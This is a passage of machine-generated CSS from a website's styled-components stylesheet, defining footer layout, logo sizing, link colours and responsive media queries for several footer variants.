.jFiXUa .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jFiXUa .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jFiXUa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jFiXUa .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jFiXUa .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jFiXUa .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jFiXUa .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jFiXUa .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jFiXUa .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jFiXUa .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.jFiXUa .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa .contactCard h3,.jFiXUa .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jFiXUa .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-a .copyright-mobile-display,.jFiXUa.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-a .copyright-desktop-display,.jFiXUa.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jFiXUa.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-a .hoursText{margin-top:0;}/*!sc*/
.jFiXUa.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jFiXUa.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jFiXUa.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jFiXUa.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jFiXUa.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jFiXUa.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jFiXUa.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .bottomLinks{padding:0;}/*!sc*/
.jFiXUa.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jFiXUa.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jFiXUa.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jFiXUa.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jFiXUa.variation-a .addressCard{color:var(--sc-footer--address-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-a .addressCard h3,.jFiXUa.variation-a .addressCard p,.jFiXUa.variation-a .addressCard address,.jFiXUa.variation-a .addressCard .address-block,.jFiXUa.variation-a .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa.variation-a .addressCard a:hover,.jFiXUa.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jFiXUa.variation-a .hoursOfOperation h3,.jFiXUa.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.jFiXUa.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.jFiXUa.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jFiXUa.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jFiXUa.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jFiXUa.variation-a .social-icons{text-align:right;}}/*!sc*/
.jFiXUa.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jFiXUa.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jFiXUa.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jFiXUa.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jFiXUa.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jFiXUa.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.jFiXUa.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jFiXUa.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jFiXUa.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jFiXUa.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jFiXUa.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jFiXUa.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jFiXUa.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jFiXUa.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jFiXUa.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jFiXUa.multi-location-footer .row .businessLogo a{width:100%;}.jFiXUa.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jFiXUa.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jFiXUa.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jFiXUa.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jFiXUa.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jFiXUa.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jFiXUa.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jFiXUa.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jFiXUa .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
.jFiXUa.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jFiXUa.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jFiXUa.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jFiXUa.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jFiXUa.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jFiXUa.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jFiXUa.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jFiXUa.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jFiXUa.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .locationMap img{width:218px;}}/*!sc*/
.jFiXUa.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jFiXUa.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jFiXUa.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jFiXUa.variation-b .addressCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-b .addressCard h3,.jFiXUa.variation-b .addressCard p,.jFiXUa.variation-b .addressCard address,.jFiXUa.variation-b .addressCard .address-block,.jFiXUa.variation-b .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa.variation-b .addressCard a:hover,.jFiXUa.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jFiXUa.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jFiXUa.variation-b .hoursOfOperation h3,.jFiXUa.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.jFiXUa.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jFiXUa.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jFiXUa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jFiXUa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jFiXUa.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jFiXUa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jFiXUa.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jFiXUa.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jFiXUa.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jFiXUa.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jFiXUa.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jFiXUa.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jFiXUa.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jFiXUa.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jFiXUa.Mini-Footer .row .businessLogo a{width:100%;}.jFiXUa.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jFiXUa.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jFiXUa.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jFiXUa.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jFiXUa.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jFiXUa.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jFiXUa.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jFiXUa{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jFiXUa{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jFiXUa{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jFiXUa{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"jFiXUa,"}/*!sc*/
.hsdLHL{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL .contact-details,.hsdLHL .panel-list,.hsdLHL .address-block,.hsdLHL .contactCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL .contact-details a,.hsdLHL .panel-list a,.hsdLHL .address-block a,.hsdLHL .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL .contact-details a:hover,.hsdLHL .panel-list a:hover,.hsdLHL .address-block a:hover,.hsdLHL .contactCard a:hover,.hsdLHL .contact-details a:hover *,.hsdLHL .panel-list a:hover *,.hsdLHL .address-block a:hover *,.hsdLHL .contactCard a:hover *{color:var(--sc-footer--primary-color,#333333);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL .message{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL ul li p{color:var(--sc-footer--primary-color,#333333);margin-bottom:0;}/*!sc*/
.hsdLHL .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.hsdLHL .primaryLinks{color:var(--sc-footer--primary-links-color,#333333);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.hsdLHL .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.hsdLHL .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hsdLHL .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.hsdLHL .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.hsdLHL .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hsdLHL .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hsdLHL .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hsdLHL .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.hsdLHL .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.hsdLHL .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.hsdLHL .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.hsdLHL .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL .contactCard h3,.hsdLHL .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.hsdLHL .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-a .copyright-mobile-display,.hsdLHL.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-a .copyright-desktop-display,.hsdLHL.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.hsdLHL.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-a .hoursText{margin-top:0;}/*!sc*/
.hsdLHL.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.hsdLHL.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.hsdLHL.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hsdLHL.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hsdLHL.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.hsdLHL.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.hsdLHL.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .bottomLinks{padding:0;}/*!sc*/
.hsdLHL.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.hsdLHL.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.hsdLHL.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hsdLHL.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.hsdLHL.variation-a .addressCard{color:var(--sc-footer--address-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-a .addressCard h3,.hsdLHL.variation-a .addressCard p,.hsdLHL.variation-a .addressCard address,.hsdLHL.variation-a .addressCard .address-block,.hsdLHL.variation-a .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL.variation-a .addressCard a:hover,.hsdLHL.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hsdLHL.variation-a .hoursOfOperation h3,.hsdLHL.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.hsdLHL.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.hsdLHL.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
